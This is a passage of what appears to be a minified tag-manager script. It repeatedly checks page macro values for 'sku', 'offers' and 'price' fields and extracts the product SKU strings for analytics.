headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",228],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",229],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"price\"))return headr=\n",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",230],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",231],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",232],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",232],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",233],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",234],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"price\"))return headw=\n",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",235],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",236],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",237],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",237],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",238],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",239],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"price\"))return headab=\n",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",240],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",241],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);\nif(",["escape",["macro",242],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",243],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",244],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",245],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",246],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",247],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",248],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",249],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",250],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",251],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",252],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",253],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",254],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",255],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",256],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",257],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",258],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",259],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",260],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",261],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",262],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",263],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",264],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",265],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",266],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",267],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",268],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",269],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",270],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",271],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",272],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",273],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",274],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",275],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",276],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",277],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",278],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",279],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",280],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",281],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",282],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",283],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",284],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",285],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",286],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",287],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",288],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",289],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",290],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",291],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",292],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",293],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",294],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",294],8,16],".includes(\"price\"))return headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",295],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",296],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",297],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",298],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",299],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",300],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",301],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",302],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",303],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",304],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",305],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",306],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",307],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",308],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",309],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",310],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",311],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",312],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",313],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",314],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",315],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",316],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",317],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",318],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",319],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",320],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",321],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",322],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",323],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",324],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",325],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",326],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",327],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",328],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",329],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",330],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return 